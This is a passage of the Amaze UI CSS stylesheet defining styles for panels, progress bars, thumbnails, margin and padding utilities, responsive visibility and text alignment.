.am-panel > .am-table:first-child > thead:first-child > tr:first-child th:first-child,
.am-panel > .am-table:first-child > tbody:first-child > tr:first-child th:first-child {
  border-top-left-radius: 0;
}
.am-panel > .am-table:first-child > thead:first-child > tr:first-child td:last-child,
.am-panel > .am-table:first-child > tbody:first-child > tr:first-child td:last-child,
.am-panel > .am-table:first-child > thead:first-child > tr:first-child th:last-child,
.am-panel > .am-table:first-child > tbody:first-child > tr:first-child th:last-child {
  border-top-right-radius: 0;
}
.am-panel > .am-table:last-child {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.am-panel > .am-table:last-child > tbody:last-child > tr:last-child td:first-child,
.am-panel > .am-table:last-child > tfoot:last-child > tr:last-child td:first-child,
.am-panel > .am-table:last-child > tbody:last-child > tr:last-child th:first-child,
.am-panel > .am-table:last-child > tfoot:last-child > tr:last-child th:first-child {
  border-bottom-left-radius: 0;
}
.am-panel > .am-table:last-child > tbody:last-child > tr:last-child td:last-child,
.am-panel > .am-table:last-child > tfoot:last-child > tr:last-child td:last-child,
.am-panel > .am-table:last-child > tbody:last-child > tr:last-child th:last-child,
.am-panel > .am-table:last-child > tfoot:last-child > tr:last-child th:last-child {
  border-bottom-right-radius: 0;
}
.am-panel > .am-panel-bd + .am-table {
  border-top: 1px solid #ddd;
}
.am-panel > .am-table > tbody:first-child > tr:first-child th,
.am-panel > .am-table > tbody:first-child > tr:first-child td {
  border-top: 0;
}
.am-panel > .am-table-bd {
  border: 0;
}
.am-panel > .am-table-bd > thead > tr > th:first-child,
.am-panel > .am-table-bd > tbody > tr > th:first-child,
.am-panel > .am-table-bd > tfoot > tr > th:first-child,
.am-panel > .am-table-bd > thead > tr > td:first-child,
.am-panel > .am-table-bd > tbody > tr > td:first-child,
.am-panel > .am-table-bd > tfoot > tr > td:first-child {
  border-left: 0;
}
.am-panel > .am-table-bd > thead > tr > th:last-child,
.am-panel > .am-table-bd > tbody > tr > th:last-child,
.am-panel > .am-table-bd > tfoot > tr > th:last-child,
.am-panel > .am-table-bd > thead > tr > td:last-child,
.am-panel > .am-table-bd > tbody > tr > td:last-child,
.am-panel > .am-table-bd > tfoot > tr > td:last-child {
  border-right: 0;
}
.am-panel > .am-table-bd > thead > tr:first-child > td,
.am-panel > .am-table-bd > tbody > tr:first-child > td,
.am-panel > .am-table-bd > thead > tr:first-child > th,
.am-panel > .am-table-bd > tbody > tr:first-child > th {
  border-bottom: 0;
}
.am-panel > .am-table-bd > tbody > tr:last-child > td,
.am-panel > .am-table-bd > tfoot > tr:last-child > td,
.am-panel > .am-table-bd > tbody > tr:last-child > th,
.am-panel > .am-table-bd > tfoot > tr:last-child > th {
  border-bottom: 0;
}
/* Wrap list */
.am-panel > .am-list {
  margin: 0;
}
.am-panel > .am-list > li > a {
  padding-left: 1rem;
  padding-right: 1rem;
}
.am-panel > .am-list-static li {
  padding-left: 1rem;
  padding-right: 1rem;
}
/* Panel group */
.am-panel-group {
  margin-bottom: 2rem;
}
.am-panel-group .am-panel {
  margin-bottom: 0;
  border-radius: 0;
}
.am-panel-group .am-panel + .am-panel {
  margin-top: 6px;
}
.am-panel-group .am-panel-hd {
  border-bottom: 0;
}
.am-panel-group .am-panel-hd + .am-panel-collapse .am-panel-bd {
  border-top: 1px solid #ddd;
}
.am-panel-group .am-panel-footer {
  border-top: 0;
}
.am-panel-group .am-panel-footer + .am-panel-collapse .am-panel-bd {
  border-bottom: 1px solid #ddd;
}
/* ==========================================================================
   Component: Progress
 ============================================================================ */
/* Progress bar animation */
@-webkit-keyframes progress-bar-stripes {
  from {
    background-position: 36px 0;
  }
  to {
    background-position: 0 0;
  }
}
@keyframes progress-bar-stripes {
  from {
    background-position: 36px 0;
  }
  to {
    background-position: 0 0;
  }
}
/*  Progress container */
.am-progress {
  overflow: hidden;
  height: 2rem;
  margin-bottom: 2rem;
  background-color: #f5f5f5;
  border-radius: 0;
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
          box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
}
/* Progress bar */
.am-progress-bar {
  float: left;
  width: 0;
  height: 100%;
  font-size: 1.2rem;
  line-height: 2rem;
  color: #fff;
  text-align: center;
  background-color: #0e90d2;
  -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
          box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  -webkit-transition: width .6s ease;
  transition: width .6s ease;
}
.am-progress-striped .am-progress-bar {
  background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  -webkit-background-size: 36px 36px;
          background-size: 36px 36px;
}
.am-progress.am-active .am-progress-bar {
  -webkit-animation: progress-bar-stripes 2s linear infinite;
          animation: progress-bar-stripes 2s linear infinite;
}
.am-progress-bar[aria-valuenow="1"],
.am-progress-bar[aria-valuenow="2"] {
  min-width: 30px;
}
.am-progress-bar[aria-valuenow="0"] {
  color: #999999;
  min-width: 30px;
  background: none;
  -webkit-box-shadow: none;
          box-shadow: none;
}
.am-progress-bar-secondary {
  background-color: #3bb4f2;
}
.am-progress-striped .am-progress-bar-secondary {
  background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.am-progress-bar-success {
  background-color: #5eb95e;
}
.am-progress-striped .am-progress-bar-success {
  background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.am-progress-bar-warning {
  background-color: #F37B1D;
}
.am-progress-striped .am-progress-bar-warning {
  background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.am-progress-bar-danger {
  background-color: #dd514c;
}
.am-progress-striped .am-progress-bar-danger {
  background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.am-progress-xs {
  height: 0.6rem;
}
.am-progress-sm {
  height: 1.2rem;
}
/* ==========================================================================
   Component: Thumbnail
 ============================================================================ */
.am-thumbnail {
  display: block;
  padding: 2px;
  margin-bottom: 2rem;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 0;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.am-thumbnail > img,
.am-thumbnail a > img {
  margin-left: auto;
  margin-right: auto;
  display: block;
}
.am-thumbnail a.am-thumbnail:hover,
.am-thumbnail a.am-thumbnail:focus,
.am-thumbnail a.am-thumbnail.active {
  border-color: #0e90d2;
  background-color: #fff;
}
img.am-thumbnail,
.am-thumbnail > img,
.am-thumbnail a > img {
  max-width: 100%;
  height: auto;
}
/* Image caption */
.am-thumbnail-caption {
  margin: 0;
  padding: 0.8rem;
  color: #333;
  font-weight: normal;
}
.am-thumbnail-caption *:last-child {
  margin-bottom: 0;
}
.am-thumbnails {
  margin-left: -0.5rem;
  margin-right: -0.5rem;
}
.am-thumbnails > li {
  padding: 0 .5rem 1rem .5rem;
}
/* ==========================================================================
   Component: Utility
 ============================================================================ */
.am-scrollable-horizontal {
  width: 100%;
  overflow-y: hidden;
  overflow-x: auto;
  -ms-overflow-style: -ms-autohiding-scrollbar;
  -webkit-overflow-scrolling: touch;
}
.am-scrollable-vertical {
  height: 240px;
  overflow-y: scroll;
  -webkit-overflow-scrolling: touch;
  resize: vertical;
}
/* Border-radius*/
.am-square {
  border-radius: 0;
}
.am-radius {
  border-radius: 2px;
}
.am-round {
  border-radius: 1000px;
}
.am-circle {
  border-radius: 50%;
}
/* Float blocks*/
.am-cf:before,
.am-cf:after {
  content: " ";
  display: table;
}
.am-cf:after {
  clear: both;
}
.am-fl {
  float: left;
}
.am-fr {
  float: right;
}
.am-nbfc {
  overflow: hidden;
}
.am-center {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
/* Display */
.am-block {
  display: block !important;
}
.am-inline {
  display: inline !important;
}
.am-inline-block {
  display: inline-block !important;
}
.am-hide {
  display: none !important;
  visibility: hidden !important;
}
/*
* Remove whitespace between child elements when using `inline-block`
*/
.am-vertical-align {
  font-size: 0.001px;
}
/*
* The `@{ns}vertical-align` container needs a specific height
*/
.am-vertical-align:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}
/*
* Sub-object which can have any height
* 1. Reset whitespace hack
*/
.am-vertical-align-middle,
.am-vertical-align-bottom {
  display: inline-block;
  font-size: 1.6rem;
  /* 1 */
  max-width: 100%;
}
.am-vertical-align-middle {
  vertical-align: middle;
}
.am-vertical-align-bottom {
  vertical-align: bottom;
}
.am-responsive-width {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  max-width: 100%;
  height: auto;
}
/* Margin helpers */
.am-margin {
  margin: 1.6rem;
}
.am-margin-0 {
  margin: 0!important;
}
.am-margin-xs {
  margin: 0.5rem;
}
.am-margin-sm {
  margin: 1rem;
}
.am-margin-lg {
  margin: 2.4rem;
}
.am-margin-xl {
  margin: 3.2rem;
}
.am-margin-horizontal {
  margin-left: 1.6rem;
  margin-right: 1.6rem;
}
.am-margin-horizontal-0 {
  margin-left: 0!important;
  margin-right: 0!important;
}
.am-margin-horizontal-xs {
  margin-left: 0.5rem;
  margin-right: 0.5rem;
}
.am-margin-horizontal-sm {
  margin-left: 1rem;
  margin-right: 1rem;
}
.am-margin-horizontal-lg {
  margin-left: 2.4rem;
  margin-right: 2.4rem;
}
.am-margin-horizontal-xl {
  margin-left: 3.2rem;
  margin-right: 3.2rem;
}
.am-margin-vertical {
  margin-top: 1.6rem;
  margin-bottom: 1.6rem;
}
.am-margin-vertical-0 {
  margin-top: 0!important;
  margin-bottom: 0!important;
}
.am-margin-vertical-xs {
  margin-top: 0.5rem;
  margin-bottom: 0.5rem;
}
.am-margin-vertical-sm {
  margin-top: 1rem;
  margin-bottom: 1rem;
}
.am-margin-vertical-lg {
  margin-top: 2.4rem;
  margin-bottom: 2.4rem;
}
.am-margin-vertical-xl {
  margin-top: 3.2rem;
  margin-bottom: 3.2rem;
}
.am-margin-top {
  margin-top: 1.6rem;
}
.am-margin-top-0 {
  margin-top: 0!important;
}
.am-margin-top-xs {
  margin-top: 0.5rem;
}
.am-margin-top-sm {
  margin-top: 1rem;
}
.am-margin-top-lg {
  margin-top: 2.4rem;
}
.am-margin-top-xl {
  margin-top: 3.2rem;
}
.am-margin-bottom {
  margin-bottom: 1.6rem;
}
.am-margin-bottom-0 {
  margin-bottom: 0!important;
}
.am-margin-bottom-xs {
  margin-bottom: 0.5rem;
}
.am-margin-bottom-sm {
  margin-bottom: 1rem;
}
.am-margin-bottom-lg {
  margin-bottom: 2.4rem;
}
.am-margin-bottom-xl {
  margin-bottom: 3.2rem;
}
.am-margin-left {
  margin-left: 1.6rem;
}
.am-margin-left-0 {
  margin-left: 0!important;
}
.am-margin-left-xs {
  margin-left: 0.5rem;
}
.am-margin-left-sm {
  margin-left: 1rem;
}
.am-margin-left-lg {
  margin-left: 2.4rem;
}
.am-margin-left-xl {
  margin-left: 3.2rem;
}
.am-margin-right {
  margin-right: 1.6rem;
}
.am-margin-right-0 {
  margin-right: 0!important;
}
.am-margin-right-xs {
  margin-right: 0.5rem;
}
.am-margin-right-sm {
  margin-right: 1rem;
}
.am-margin-right-lg {
  margin-right: 2.4rem;
}
.am-margin-right-xl {
  margin-right: 3.2rem;
}
/* Padding helpers */
.am-padding {
  padding: 1.6rem;
}
.am-padding-0 {
  padding: 0!important;
}
.am-padding-xs {
  padding: 0.5rem;
}
.am-padding-sm {
  padding: 1rem;
}
.am-padding-lg {
  padding: 2.4rem;
}
.am-padding-xl {
  padding: 3.2rem;
}
.am-padding-horizontal {
  padding-left: 1.6rem;
  padding-right: 1.6rem;
}
.am-padding-horizontal-0 {
  padding-left: 0!important;
  padding-right: 0!important;
}
.am-padding-horizontal-xs {
  padding-left: 0.5rem;
  padding-right: 0.5rem;
}
.am-padding-horizontal-sm {
  padding-left: 1rem;
  padding-right: 1rem;
}
.am-padding-horizontal-lg {
  padding-left: 2.4rem;
  padding-right: 2.4rem;
}
.am-padding-horizontal-xl {
  padding-left: 3.2rem;
  padding-right: 3.2rem;
}
.am-padding-vertical {
  padding-top: 1.6rem;
  padding-bottom: 1.6rem;
}
.am-padding-vertical-0 {
  padding-top: 0!important;
  padding-bottom: 0!important;
}
.am-padding-vertical-xs {
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}
.am-padding-vertical-sm {
  padding-top: 1rem;
  padding-bottom: 1rem;
}
.am-padding-vertical-lg {
  padding-top: 2.4rem;
  padding-bottom: 2.4rem;
}
.am-padding-vertical-xl {
  padding-top: 3.2rem;
  padding-bottom: 3.2rem;
}
.am-padding-top {
  padding-top: 1.6rem;
}
.am-padding-top-0 {
  padding-top: 0!important;
}
.am-padding-top-xs {
  padding-top: 0.5rem;
}
.am-padding-top-sm {
  padding-top: 1rem;
}
.am-padding-top-lg {
  padding-top: 2.4rem;
}
.am-padding-top-xl {
  padding-top: 3.2rem;
}
.am-padding-bottom {
  padding-bottom: 1.6rem;
}
.am-padding-bottom-0 {
  padding-bottom: 0!important;
}
.am-padding-bottom-xs {
  padding-bottom: 0.5rem;
}
.am-padding-bottom-sm {
  padding-bottom: 1rem;
}
.am-padding-bottom-lg {
  padding-bottom: 2.4rem;
}
.am-padding-bottom-xl {
  padding-bottom: 3.2rem;
}
.am-padding-left {
  padding-left: 1.6rem;
}
.am-padding-left-0 {
  padding-left: 0!important;
}
.am-padding-left-xs {
  padding-left: 0.5rem;
}
.am-padding-left-sm {
  padding-left: 1rem;
}
.am-padding-left-lg {
  padding-left: 2.4rem;
}
.am-padding-left-xl {
  padding-left: 3.2rem;
}
.am-padding-right {
  padding-right: 1.6rem;
}
.am-padding-right-0 {
  padding-right: 0!important;
}
.am-padding-right-xs {
  padding-right: 0.5rem;
}
.am-padding-right-sm {
  padding-right: 1rem;
}
.am-padding-right-lg {
  padding-right: 2.4rem;
}
.am-padding-right-xl {
  padding-right: 3.2rem;
}
/* small displays */
@media only screen {
  .am-show-sm-only,
  .am-show-sm-up,
  .am-show-sm,
  .am-show-sm-down,
  .am-hide-md-only,
  .am-hide-md-up,
  .am-hide-md,
  .am-show-md-down,
  .am-hide-lg-only,
  .am-hide-lg-up,
  .am-hide-lg,
  .am-show-lg-down {
    display: inherit !important;
  }
  .am-hide-sm-only,
  .am-hide-sm-up,
  .am-hide-sm,
  .am-hide-sm-down,
  .am-show-md-only,
  .am-show-md-up,
  .am-show-md,
  .am-hide-md-down,
  .am-show-lg-only,
  .am-show-lg-up,
  .am-show-lg,
  .am-hide-lg-down {
    display: none !important;
  }
  /* table */
  table.am-show-sm-only,
  table.am-show-sm-up,
  table.am-show-sm,
  table.am-show-sm-down,
  table.am-hide-md-only,
  table.am-hide-md-up,
  table.am-hide-md,
  table.am-show-md-down,
  table.am-hide-lg-only,
  table.am-hide-lg-up,
  table.am-hide-lg,
  table.am-show-lg-down {
    display: table !important;
  }
  thead.am-show-sm-only,
  thead.am-show-sm-up,
  thead.am-show-sm,
  thead.am-show-sm-down,
  thead.am-hide-md-only,
  thead.am-hide-md-up,
  thead.am-hide-md,
  thead.am-show-md-down,
  thead.am-hide-lg-only,
  thead.am-hide-lg-up,
  thead.am-hide-lg,
  thead.am-show-lg-down {
    display: table-header-group !important;
  }
  tbody.am-show-sm-only,
  tbody.am-show-sm-up,
  tbody.am-show-sm,
  tbody.am-show-sm-down,
  tbody.am-hide-md-only,
  tbody.am-hide-md-up,
  tbody.am-hide-md,
  tbody.am-show-md-down,
  tbody.am-hide-lg-only,
  tbody.am-hide-lg-up,
  tbody.am-hide-lg,
  tbody.am-show-lg-down {
    display: table-row-group !important;
  }
  tr.am-show-sm-only,
  tr.am-show-sm-up,
  tr.am-show-sm,
  tr.am-show-sm-down,
  tr.am-hide-md-only,
  tr.am-hide-md-up,
  tr.am-hide-md,
  tr.am-show-md-down,
  tr.am-hide-lg-only,
  tr.am-hide-lg-up,
  tr.am-hide-lg,
  tr.am-show-lg-down {
    display: table-row !important;
  }
  th.am-show-sm-only,
  td.am-show-sm-only,
  th.am-show-sm-up,
  td.am-show-sm-up,
  th.am-show-sm,
  td.am-show-sm,
  th.am-show-sm-down,
  td.am-show-sm-down,
  th.am-hide-md-only,
  td.am-hide-md-only,
  th.am-hide-md-up,
  td.am-hide-md-up,
  th.am-hide-md,
  td.am-hide-md,
  th.am-show-md-down,
  td.am-show-md-down,
  th.am-hide-lg-only,
  td.am-hide-lg-only,
  th.am-hide-lg-up,
  td.am-hide-lg-up,
  th.am-hide-lg,
  td.am-hide-lg,
  th.am-show-lg-down,
  td.am-show-lg-down {
    display: table-cell !important;
  }
}
/* medium displays */
@media only screen and (min-width:641px) {
  .am-hide-sm-only,
  .am-show-sm-up,
  .am-hide-sm,
  .am-hide-sm-down,
  .am-show-md-only,
  .am-show-md-up,
  .am-show-md,
  .am-show-md-down,
  .am-hide-lg-only,
  .am-hide-lg-up,
  .am-hide-lg,
  .am-show-lg-down {
    display: inherit !important;
  }
  .am-show-sm-only,
  .am-hide-sm-up,
  .am-show-sm,
  .am-show-sm-down,
  .am-hide-md-only,
  .am-hide-md-up,
  .am-hide-md,
  .am-hide-md-down,
  .am-show-lg-only,
  .am-show-lg-up,
  .am-show-lg,
  .am-hide-lg-down {
    display: none !important;
  }
  table.am-hide-sm-only,
  table.am-show-sm-up,
  table.am-hide-sm,
  table.am-hide-sm-down,
  table.am-show-md-only,
  table.am-show-md-up,
  table.am-show-md,
  table.am-show-md-down,
  table.am-hide-lg-only,
  table.am-hide-lg-up,
  table.am-hide-lg,
  table.am-show-lg-down {
    display: table !important;
  }
  thead.am-hide-sm-only,
  thead.am-show-sm-up,
  thead.am-hide-sm,
  thead.am-hide-sm-down,
  thead.am-show-md-only,
  thead.am-show-md-up,
  thead.am-show-md,
  thead.am-show-md-down,
  thead.am-hide-lg-only,
  thead.am-hide-lg-up,
  thead.am-hide-lg,
  thead.am-show-lg-down {
    display: table-header-group !important;
  }
  tbody.am-hide-sm-only,
  tbody.am-show-sm-up,
  tbody.am-hide-sm,
  tbody.am-hide-sm-down,
  tbody.am-show-md-only,
  tbody.am-show-md-up,
  tbody.am-show-md,
  tbody.am-show-md-down,
  tbody.am-hide-lg-only,
  tbody.am-hide-lg-up,
  tbody.am-hide-lg,
  tbody.am-show-lg-down {
    display: table-row-group !important;
  }
  tr.am-hide-sm-only,
  tr.am-show-sm-up,
  tr.am-hide-sm,
  tr.am-hide-sm-down,
  tr.am-show-md-only,
  tr.am-show-md-up,
  tr.am-show-md,
  tr.am-show-md-down,
  tr.am-hide-lg-only,
  tr.am-hide-lg-up,
  tr.am-hide-lg,
  tr.am-show-lg-down {
    display: table-row !important;
  }
  th.am-hide-sm-only,
  td.am-hide-sm-only,
  th.am-show-sm-up,
  td.am-show-sm-up,
  th.am-hide-sm,
  td.am-hide-sm,
  th.am-hide-sm-down,
  td.am-hide-sm-down,
  th.am-show-md-only,
  td.am-show-md-only,
  th.am-show-md-up,
  td.am-show-md-up,
  th.am-show-md,
  td.am-show-md,
  th.am-show-md-down,
  td.am-show-md-down,
  th.am-hide-lg-only,
  td.am-hide-lg-only,
  th.am-hide-lg-up,
  td.am-hide-lg-up,
  th.am-hide-lg,
  td.am-hide-lg,
  th.am-show-lg-down,
  td.am-show-lg-down {
    display: table-cell !important;
  }
}
/* large displays */
@media only screen and (min-width:1025px) {
  .am-hide-sm-only,
  .am-show-sm-up,
  .am-hide-sm,
  .am-hide-sm-down,
  .am-hide-md-only,
  .am-show-md-up,
  .am-hide-md,
  .am-hide-md-down,
  .am-show-lg-only,
  .am-show-lg-up,
  .am-show-lg,
  .am-show-lg-down {
    display: inherit !important;
  }
  .am-show-sm-only,
  .am-hide-sm-up,
  .am-show-sm,
  .am-show-sm-down,
  .am-show-md-only,
  .am-hide-md-up,
  .am-show-md,
  .am-show-md-down,
  .am-hide-lg-only,
  .am-hide-lg-up,
  .am-hide-lg,
  .am-hide-lg-down {
    display: none !important;
  }
  table.am-hide-sm-only,
  table.am-show-sm-up,
  table.am-hide-sm,
  table.am-hide-sm-down,
  table.am-hide-md-only,
  table.am-show-md-up,
  table.am-hide-md,
  table.am-hide-md-down,
  table.am-show-lg-only,
  table.am-show-lg-up,
  table.am-show-lg,
  table.am-show-lg-down {
    display: table !important;
  }
  thead.am-hide-sm-only,
  thead.am-show-sm-up,
  thead.am-hide-sm,
  thead.am-hide-sm-down,
  thead.am-hide-md-only,
  thead.am-show-md-up,
  thead.am-hide-md,
  thead.am-hide-md-down,
  thead.am-show-lg-only,
  thead.am-show-lg-up,
  thead.am-show-lg,
  thead.am-show-lg-down {
    display: table-header-group !important;
  }
  tbody.am-hide-sm-only,
  tbody.am-show-sm-up,
  tbody.am-hide-sm,
  tbody.am-hide-sm-down,
  tbody.am-hide-md-only,
  tbody.am-show-md-up,
  tbody.am-hide-md,
  tbody.am-hide-md-down,
  tbody.am-show-lg-only,
  tbody.am-show-lg-up,
  tbody.am-show-lg,
  tbody.am-show-lg-down {
    display: table-row-group !important;
  }
  tr.am-hide-sm-only,
  tr.am-show-sm-up,
  tr.am-hide-sm,
  tr.am-hide-sm-down,
  tr.am-hide-md-only,
  tr.am-show-md-up,
  tr.am-hide-md,
  tr.am-hide-md-down,
  tr.am-show-lg-only,
  tr.am-show-lg-up,
  tr.am-show-lg,
  tr.am-show-lg-down {
    display: table-row !important;
  }
  th.am-hide-sm-only,
  td.am-hide-sm-only,
  th.am-show-sm-up,
  td.am-show-sm-up,
  th.am-hide-sm,
  td.am-hide-sm,
  th.am-hide-sm-down,
  td.am-hide-sm-down,
  th.am-hide-md-only,
  td.am-hide-md-only,
  th.am-show-md-up,
  td.am-show-md-up,
  th.am-hide-md,
  td.am-hide-md,
  th.am-hide-md-down,
  td.am-hide-md-down,
  th.am-show-lg-only,
  td.am-show-lg-only,
  th.am-show-lg-up,
  td.am-show-lg-up,
  th.am-show-lg,
  td.am-show-lg,
  th.am-show-lg-down,
  td.am-show-lg-down {
    display: table-cell !important;
  }
}
@media only screen and (orientation: landscape) {
  .am-show-landscape,
  .am-hide-portrait {
    display: inherit !important;
  }
  .am-hide-landscape,
  .am-show-portrait {
    display: none !important;
  }
}
@media only screen and (orientation: portrait) {
  .am-show-portrait,
  .am-hide-landscape {
    display: inherit !important;
  }
  .am-hide-portrait,
  .am-show-landscape {
    display: none !important;
  }
}
.am-sans-serif {
  font-family: "Segoe UI", "Lucida Grande", Helvetica, Arial, "Microsoft YaHei", FreeSans, Arimo, "Droid Sans", "wenquanyi micro hei", "Hiragino Sans GB", "Hiragino Sans GB W3", "FontAwesome", sans-serif;
}
.am-serif {
  font-family: Georgia, "Times New Roman", Times, SimSun, "FontAwesome", serif;
}
.am-kai {
  font-family: Georgia, "Times New Roman", Times, Kai, "Kaiti SC", KaiTi, BiauKai, "FontAwesome", serif;
}
.am-monospace {
  font-family: Monaco, Menlo, Consolas, "Courier New", "FontAwesome", monospace;
}
.am-text-primary {
  color: #0e90d2;
}
.am-text-secondary {
  color: #3bb4f2;
}
.am-text-success {
  color: #5eb95e;
}
.am-text-warning {
  color: #F37B1D;
}
.am-text-danger {
  color: #dd514c;
}
.am-link-muted {
  color: #666;
}
.am-link-muted a {
  color: #666;
}
.am-link-muted:hover,
.am-link-muted a:hover {
  color: #555;
}
.am-text-default {
  font-size: 1.6rem;
}
/*
.@{ns}text-xxs {
  font-size: @font-size-xxs;
}
*/
.am-text-xs {
  font-size: 1.2rem;
}
.am-text-sm {
  font-size: 1.4rem;
}
.am-text-lg {
  font-size: 1.8rem;
}
.am-text-xl {
  font-size: 2.4rem;
}
.am-text-xxl {
  font-size: 3.2rem;
}
.am-text-xxxl {
  font-size: 4.2rem;
}
.am-ellipsis,
.am-text-truncate {
  word-wrap: normal;
  /* for IE */
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
}
.am-text-break {
  word-wrap: break-word;
  -webkit-hyphens: auto;
  -ms-hyphens: auto;
  -moz-hyphens: auto;
  hyphens: auto;
}
.am-text-nowrap {
  white-space: nowrap;
}
[class*='am-align-'] {
  margin-bottom: 1rem;
}
.am-align-left {
  margin-right: 1rem;
  float: left;
}
.am-align-right {
  margin-left: 1rem;
  float: right;
}
/** Only display content to screen readers
 * See: http://a11yproject.com/posts/how-to-hide-content/
 */
.am-sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}
/* Text Image Replacement */
.am-text-ir {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
/* Text align */
@media only screen {
  .am-text-left {
    text-align: left !important;
  }
  .am-text-right {
    text-align: right !important;
  }
  .am-text-center {
    text-align: center !important;
  }
  .am-text-justify {
    text-align: justify !important;
  }
}
@media only screen and (max-width: 640px) {
  .am-sm-only-text-left {
    text-align: left !important;
  }
  .am-sm-only-text-right {
    text-align: right !important;
  }
  .am-sm-only-text-center {
    text-align: center !important;
  }
  .am-sm-only-text-justify {
    text-align: justify !important;
  }
}
@media only screen and (min-width:641px) and (max-width:1024px) {
  .am-md-only-text-left {
    text-align: left !important;
  }
  .am-md-only-text-right {
    text-align: right !important;
  }
  .am-md-only-text-center {
    text-align: center !important;
  }
  .am-md-only-text-justify {
    text-align: justify !important;
  }
}
@media only screen and (min-width:641px) {
  .am-md-text-left {
    text-align: left !important;
  }
  .am-md-text-right {
    text-align: right !important;
  }
  .am-md-text-center {
    text-align: center !important;
  }
  .am-md-text-justify {
    text-align: justify !important;
  }
}
@media only screen and (min-width:1025px) {
  .am-lg-text-left {
    text-align: left !important;
  }
  .am-lg-text-right {
    text-align: right !important;
  }
  .am-lg-text-center {
    text-align: center !important;
  }
  .am-lg-text-justify {
    text-align: justify !important;
  }
}
.am-text-top {
  vertical-align: top !important;
}
.am-text-middle {
  vertical-align: middle !important;
}
.am-text-bottom {
  vertical-align: bottom !important;
}
.am-angle {
  position: absolute;
}
.am-angle:before,
.am-angle:after {
  position: absolute;
  display: block;
  content: "";
  width: 0;
  height: 0;
  border: 8px dashed transparent;
  z-index: 1;
}
.am-angle-up {
  top: 0;
}
.am-angle-up:before,
.am-angle-up:after {
  border-bottom-style: solid;
  border-width: 0 8px 8px;
}
.am-angle-up:before {
  border-bottom-color: #ddd;
  bottom: 0;
}
.am-angle-up:after {
  border-bottom-color: #fff;
  bottom: -1px;
}
.am-angle-down {
  bottom: -9px;
}
.am-angle-down:before,
.am-angle-down:after {
  border-top-style: solid;
